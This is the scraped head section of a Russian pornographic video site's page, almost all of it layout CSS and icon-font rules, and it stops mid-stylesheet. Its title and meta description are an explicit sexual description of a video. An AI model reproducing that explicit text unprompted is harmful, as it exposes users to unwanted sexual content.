

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornomir.tv/7717
body_size: 13002
content:
<!DOCTYPE html PUBLIC>
<html>
    <head>
        <title>Губастая девушка дрочит член парню, приспустив короткие шорты на мясистой попе  на PornoMir.TV</title>
        <meta name="description" content="Губастая девушка дрочит член парню, приспустив короткие шорты на мясистой попе  на PornoMir.TV" />
       
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <link rel="icon" href="https://pornomir.tv/favicon.ico" type="image/x-icon">
             <link rel="canonical" href="https://pornomir.tv/7717" />
              <meta name="referrer" content="unsafe-url" />
              <meta name="vdd-key" content="4bf78dd4966972527ae98c43467e4b10">
              <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
        <base target="_blank">
         <style>
         @font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDujMR6WR.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuHMR6WR.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDunMR6WR.woff2) format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDubMR6WR.woff2) format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDurMR6WR.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuvMR6WR.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:'Open Sans Condensed';font-style:normal;font-weight:300;src:local('Open Sans Condensed Light'),local(OpenSansCondensed-Light),url(https://fonts.gstatic.com/s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMRw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}
         body,ul,li,p,h1,h2,form,input,button{margin:0;padding:0}li{list-style-type:none}body{background-color:#000;color:#646464;font-family:'Open Sans Condensed',sans-serif;font-size:14px}img{background-color:#3c3c3c;display:block;border:0 none}a{color:#f5f5f5;text-decoration:none}a:hover{color:#66cbff}h1{color:#f5f5f5;font-size:28px;line-height:30px;font-weight:400;margin:8px 3px 0;display:block}h2{color:#f5f5f5;font-size:26px;line-height:28px;font-weight:400;margin:25px 3px 0;display:block}.wrapper-block{margin:0 auto}.header{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.logo{display:inline-block;vertical-align:top;margin:10px 5px 0}.logo a{display:block;width:300px;height:50px}.logo a img{background:none;width:300px;height:50px}.header-nav li{display:inline-block;vertical-align:top;width:32%;margin:10px .5% 0;position:relative}.header-nav li a,.header-nav li i{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.header-nav li a:hover,.header-nav li i:hover,.header-nav li.active a,.header-nav li.active i{background-color:#1e1e1e;color:#66cbff}.header-nav li i{cursor:pointer}.header-nav li.search{clear:both;display:none;width:98%;margin:10px 1% 0}.header-nav li.search form{width:100%;display:table;height:30px}.header-nav li.search input,.header-nav li.search button{display:table-cell;vertical-align:top;padding:0 10px;font-family:'Open Sans Condensed',sans-serif;border:1px solid #0a0a0a;outline:0 none;font-size:16px;height:30px;line-height:30px}.header-nav li.search input{background-color:#e1e1e1;color:#0a0a0a;width:80%;text-align:left;font-weight:700;border-right:0 none}.header-nav li.search input:focus{background-color:#fff;border-color:#66cbff}.header-nav li.search button{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);color:#f5f5f5;width:20%;cursor:pointer;text-align:center}.header-nav li.search button:hover{background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff}.cont-block{text-align:center}.previews-block{font-size:0;padding-top:4px}.preview-block{background-color:#1e1e1e;display:inline-block;vertical-align:top;font-size:12px;text-align:left;margin:2% 1% 0;width:48%;height:auto;position:relative}.preview-block a{border:2px solid #323232;display:block;box-shadow:0 6px 15px -7px #000}.preview-block a:hover{background-color:#66cbff;color:#fff;border-color:#66cbff}.preview-block img{width:100%;height:auto}.preview-name{background:linear-gradient(to bottom,#323232,#1e1e1e);height:30px;overflow:hidden;padding:0 10px}.preview-name span{display:block;overflow:hidden;line-height:20px;height:20px;margin:5px 0;text-shadow:1px 1px 3px #000;overflow:hidden}.preview-block a:hover .preview-name{background:linear-gradient(to bottom,#84e9ff,#48ade1)}.preview-info-block{background-color:#141414;color:#a0a0a0;padding:0 10px;overflow:hidden;height:20px;line-height:20px;font-size:11px}.preview-views-count{float:left}.preview-dur-value{float:right}.preview-info-block span{color:#787878}.preview-block a:hover .preview-info-block{color:#f5f5f5}.preview-block a:hover .preview-info-block span{color:#bebebe}.preview-play{display:none;background-color:rgba(0,0,0,0.3);position:absolute;width:240px;height:180px;left:0;top:0;text-align:center}.preview-play i{display:block;height:180px;line-height:180px;font-size:48px}.cat-preview-block{font-size:14px}.pages-nav{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;padding:0 0 10px;font-size:0;overflow:hidden}.pages-nav li{display:inline-block;vertical-align:top;width:23%;margin:10px 1% 0;position:relative}.pages-nav li a,.pages-nav li span{border:1px solid #0a0a0a;text-shadow:1px 1px 3px #000;height:30px;line-height:30px;display:block;font-size:14px;padding:0 5px;overflow:hidden}.pages-nav li a{background-color:#282828;border:1px solid #0a0a0a;color:#f5f5f5}.pages-nav li a:hover,.pages-nav li.active a{background-color:#1e1e1e;color:#66cbff}.pages-nav li span{background-color:#1e1e1e;color:#66cbff}.pages-nav li span.pages-grey{color:#828282}.pages-nav ul.pages-next-prev li{width:48%}.text-desc-block{margin:30px 3px 0;border:1px solid #282828;color:#a0a0a0;font-size:12px;line-height:16px;padding:10px}.text-desc-block span{color:#66cbff}.popular-categories-block .cat-preview-block{font-size:16px}.all-cats-icon{display:block;position:absolute;z-index:1000;left:50%;top:50%;width:50px;height:50px;line-height:50px;font-size:48px;margin:-50px 0 0 -25px}.all-cats-icon i{width:50px;height:50px;line-height:50px;display:block}.view-all-cats .preview-name{height:50px;text-align:center;text-transform:uppercase}.view-all-cats .preview-name span{height:40px;line-height:40px}.view-all-cats a:hover .all-cats-icon i{color:#66cbff}.fr-toplist-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-toplist-block ul{display:inline-block;vertical-align:top;width:50%;font-size:12px}.fr-toplist-block li a{border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);display:block;padding:0 10px;color:#8c8c8c;height:30px;line-height:30px;overflow:hidden}.fr-toplist-block li a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-toplist-block li a i{color:#66cbff}.fr-toplist-th-block{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#1e1e1e);border:1px solid #0a0a0a;border-right:0 none;border-bottom:0 none;box-shadow:0 0 0 1px #323232;text-align:center;margin:10px 4px 0;font-size:0;overflow:hidden}.fr-tl-th{width:50%;display:inline-block;vertical-align:top;font-size:12px}.fr-tl-th a{display:block;border-bottom:1px solid rgba(0,0,0,0.5);border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 1px 0 0 rgba(255,255,255,0.1);color:#8c8c8c;padding:10px 10px 0}.fr-tl-th a:hover{background-color:rgba(0,0,0,0.2);color:#d2d2d2}.fr-tl-th a img{width:100%;height:auto}.fr-tl-th a span{display:block;height:30px;line-height:30px;overflow:hidden}.fr-tl-th a i{color:#66cbff}.line-bns-block{margin:30px 4px 0;background-color:#141414;border:1px solid #000;box-shadow:0 0 0 1px #282828;font-size:0;padding:0 0 10px}.line-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.line-bn-2,.line-bn-3,.line-bn-4{display:none}.video-block{background-color:#141414;overflow:hidden;margin:10px 4px 0;border:1px solid #0a0a0a;box-shadow:0 0 0 1px #323232}.player-cont{box-shadow:0 5px 15px -7px #000;background-color:#1e1e1e}.player{width:100%;height:250px}.player iframe,.player object,.player embed{width:100%;height:100%}.video-info-block{background-color:#282828;background:linear-gradient(to bottom,#323232,#1e1e1e);border-bottom:1px solid #0a0a0a;box-shadow:0 1px 0 0 #323232;font-size:0;text-shadow:1px 1px 3px #000}.video-name{padding:0 0 13px;overflow:hidden}.video-info{display:table;width:100%;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);margin:1px 0 0}.video-views-count,.video-dur-value,.video-date-added{border-right:1px solid #141414;box-shadow:1px 0 0 0 #3c3c3c;color:#cdcdcd;height:30px;line-height:30px;display:table-cell;vertical-align:top;width:auto;font-size:12px;padding:0 10px}.video-views-count span,.video-dur-value span,.video-date-added span{color:#919191}.video-date-added{border-right:0 none;box-shadow:0}.video-share-block{display:none}.video-share-block img{background:none}.video-cats{background-color:#1e1e1e;border-top:1px solid rgba(255,255,255,0.1);box-shadow:0 -1px 0 0 rgba(0,0,0,0.5);padding:6px 0 10px;text-align:left}.video-cats span,.video-cats a{display:inline-block;vertical-align:top;margin:4px 2px 0;padding:0 10px;height:30px;line-height:30px;border:1px solid #0a0a0a;font-size:14px}.video-cats span{color:#8c8c8c;text-transform:uppercase}.video-cats a{background-color:#282828;background:linear-gradient(to bottom,#3c3c3c,#141414);border:1px solid #000;box-shadow:0 0 0 1px #323232}.video-cats a:hover{backround-color:#66cbff;background:linear-gradient(to bottom,#84e9ff,#48ade1);color:#fff;box-shadow:0 0 0 1px #66cbff}.vert-bns-block{font-size:0;padding:0 0 10px}.vert-bn{background-color:#505050;display:inline-block;vertical-align:top;font-size:14px;margin:10px 5px 0}.vert-bn-2,.vert-bn-3,.vert-bn-4{display:none}.footer{margin:30px 3px 0;border-top:1px solid #323232;padding:10px 0 15px;color:#787878}.footer p{margin:5px 0 0}.footer p.footer-about{font-size:16px;color:#a0a0a0}.footer p.footer-about span{color:#66cbff}.footer a{text-decoration:underline;margin:0 10px}.footer a:hover{text-decoration:none}@media screen and (min-width: 400px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:16px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.player{height:300px}.video-views-count,.video-dur-value,.video-date-added{font-size:14px}}@media screen and (min-width: 500px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 10px}.preview-block{width:32%;font-size:12px;margin:1% .5% 0}.cat-preview-block{font-size:14px}.preview-info-block{font-size:11px}.popular-categories-block .cat-preview-block{font-size:16px}.player{height:350px}}@media screen and (min-width: 600px){.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.preview-info-block{font-size:12px}.popular-categories-block .cat-preview-block{font-size:16px}.fr-toplist-block ul{width:33.33%;font-size:13px}.fr-tl-th{width:25%;font-size:13px}.player{height:400px}}@media screen and (min-width: 630px){.line-bn-2,.vert-bn-2{display:inline-block}}@media screen and (min-width: 700px){.player{height:450px}}@media screen and (min-width: 750px){h1,h2{text-align:left}.header{padding:0}.logo{display:block;float:left;margin:0 0 0 10px}.header-nav ul{float:left;text-align:left;margin:0 0 0 20px;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414;position:relative}.header-nav li{margin:0;width:auto;display:block;float:left}.header-nav li a,.header-nav li i{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:50px;line-height:50px;padding:0 15px}.header-nav li.search{background-color:#5a5a5a;background:linear-gradient(to bottom,#6e6e6e,#464646);box-shadow:5px 0 15px -5px #000;clear:none;width:226px;margin:0 -259px 0 0;position:absolute;z-index:1200;top:0;right:0;padding:10px 15px}.header-nav ul.header-sort{float:right;margin:0}.header-nav ul.header-sort li:last-child a{border:0 none;box-shadow:none}.pages-nav ul.pages-next-prev li{width:auto}.pages-nav{padding:0}.pages-nav ul{float:left;text-align:left;position:relative}.pages-nav li{margin:0;width:auto;display:block;float:left}.pages-nav li a,.pages-nav li span{background:none;border:0 none;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232;height:40px;line-height:40px;padding:0 15px}.pages-nav ul.pages-next-prev{float:right;margin:0;border-left:1px solid #3c3c3c;box-shadow:-1px 0 0 0 #141414}.pages-nav ul.pages-next-prev li:last-child a{border:0 none;box-shadow:none}.preview-block{width:24%;font-size:12px}.cat-preview-block{font-size:14px}.popular-categories-block .cat-preview-block{font-size:16px}.text-desc-block{font-size:14px;line-height:18px}.fr-toplist-block ul{font-size:14px}.fr-tl-th{font-size:14px}.video-name{padding:0 10px 13px}.video-info-block{text-align:left}.video-info{display:block;overflow:hidden}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{display:block;float:left;font-size:16px;height:45px;line-height:45px;padding:0 15px}.video-share-block .addthis_sharing_toolbox{margin:11px 15px 0}.video-date-added,.video-share-block{float:right;border-left:1px solid rgba(255,255,255,0.1);box-shadow:-1px 0 0 0 rgba(0,0,0,0.5)}.video-cats{padding:10px 0}.video-cats span,.video-cats a{margin:0;height:30px;line-height:30px;font-size:16px}.video-cats span{border-color:transparent;padding:0 8px 0 15px}.video-cats a{margin:0 5px 0 0;padding:0 15px}}@media screen and (min-width: 800px){.player{height:500px}}@media screen and (min-width: 850px){.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 20px}.header-nav li.search{padding:10px 20px;margin:0 -268px 0 0}.preview-block{font-size:14px}.cat-preview-block{font-size:16px}.popular-categories-block .cat-preview-block{font-size:16px}}@media screen and (min-width: 900px){.player{height:550px}}@media screen and (min-width: 940px){.line-bn-3{display:inline-block}}@media screen and (min-width: 1015px){.wrapper-block{width:1000px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{font-size:18px}.preview-block{width:244px;margin:6px 3px 0;font-size:18px;height:239px}.preview-block a{position:absolute;top:0;left:0;width:240px;height:auto;z-index:1000}.preview-block a:hover{z-index:1100}.preview-block img{width:240px;height:180px}.preview-name{height:35px}.preview-name span{margin:5px 0;height:25px;line-height:25px}.preview-block a:hover .preview-name{height:auto;max-height:60px}.preview-block a:hover .preview-name span{height:auto;max-height:50px}.preview-block a:hover .preview-play{display:block}.cat-preview-block{font-size:22px;height:244px}.cat-preview-block .preview-name{height:40px;line-height:40px;max-height:40px}.cat-preview-block .preview-name span{margin:0;height:40px;line-height:40px;max-height:40px}.text-desc-block{text-align:justify}.popular-categories-block .cat-preview-block{width:160px;height:176px;font-size:16px}.popular-categories-block .cat-preview-block .preview-name{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block .preview-name span{height:35px;line-height:35px;max-height:35px}.popular-categories-block .cat-preview-block a{width:156px;height:auto}.popular-categories-block .cat-preview-block img{width:156px;height:117px}.popular-categories-block .view-all-cats .preview-name{height:55px;line-height:55px;margin:0;max-height:55px!important}.popular-categories-block .view-all-cats .preview-name span{height:55px;line-height:55px;margin:0;max-height:55px!important}.fr-toplist-block{display:table;width:990px;border-right:1px solid #0a0a0a}.fr-toplist-block ul{display:table-cell;text-align:left;border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);width:16.6666%}.fr-toplist-block li a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,0.5);box-shadow:0 1px 0 0 rgba(255,255,255,0.1)}.fr-toplist-block ul:last-child{width:165px;border:0 none;box-shadow:none}.fr-tl-th a{padding:20px 20px 0}.video-block{display:table;width:990px}.player-cont{display:table-cell;vertical-align:top;border-right:1px solid #0a0a0a;box-shadow:1px 0 0 0 #323232}.player{height:380px}.video-info-block{border-bottom:0 none;box-shadow:none;height:100%}.vert-bns-block{width:300px;display:table-cell;vertical-align:top;padding:0 10px 10px}.vert-bn{display:block;margin:10px 0 0}.vert-bn-3{display:none}}@media screen and (min-width: 1265px){h1{font-size:30px;line-height:32px}h2{font-size:28px;line-height:30px}.header-nav li a,.header-nav li i,.pages-nav li a,.pages-nav li span{padding:0 25px;font-size:20px}.header-nav li.search{width:406px;padding:10px 25px;margin:0 -458px 0 0}.wrapper-block{width:1250px}.pages-nav ul.pages-next-prev li a{padding:0 30px}.popular-categories-block .cat-preview-block{width:150px;height:168px;font-size:14px}.popular-categories-block .cat-preview-block a{width:146px}.popular-categories-block .cat-preview-block img{width:146px;height:109px}.fr-toplist-block{width:1240px}.fr-toplist-block li a{height:35px;line-height:35px}.fr-tl-th{width:12.5%}.fr-tl-th a{border-right:1px solid rgba(0,0,0,0.5);box-shadow:1px 0 0 0 rgba(255,255,255,0.1);padding:10px 10px 0}.line-bn-4{display:inline-block}.video-block{width:1240px}.player{height:520px}}@media screen and (min-width: 1515px){h1{font-size:32px;line-height:34px}h2{font-size:30px;line-height:32px}.wrapper-block{width:1500px}.text-desc-block{font-size:16px;line-height:20px}.popular-categories-block .cat-preview-block{width:181px;height:191px;font-size:18px}.popular-categories-block .cat-preview-block a{width:177px}.popular-categories-block .cat-preview-block img{width:177px;height:132px}.fr-toplist-block{width:1490px}.fr-toplist-block ul{font-size:16px}.fr-tl-th a{padding:20px 20px 0}.video-block{width:1490px}.player{height:660px}.video-views-count,.video-dur-value,.video-date-added,.video-share-block{height:52px;line-height:52px;font-size:18px}.video-share-block .addthis_sharing_toolbox{margin:14px 15px 18px}.video-cats{padding:15px 0 10px}.video-cats span,.video-cats a{font-size:18px}.vert-bns-block{padding:0 20px 20px}.vert-bn{margin:20px 0 0}.vert-bn-3{display:block}}@font-face{font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}